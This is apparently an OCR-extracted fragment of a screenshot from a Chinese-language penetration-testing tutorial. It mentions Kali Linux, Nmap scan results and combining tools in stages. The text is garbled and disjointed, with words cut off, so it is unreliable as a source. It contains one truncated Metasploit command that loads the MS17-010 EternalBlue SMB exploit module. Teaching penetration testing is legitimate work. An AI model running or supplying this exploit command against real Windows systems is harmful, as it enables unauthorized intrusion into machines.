
除了单个工具
整合。
Kali Lin
阶段操作。
Meta
Nmap
扫描结果
msfconsole -q -x "use exploit/windows/smb/ms17_010_ete
这种结合能够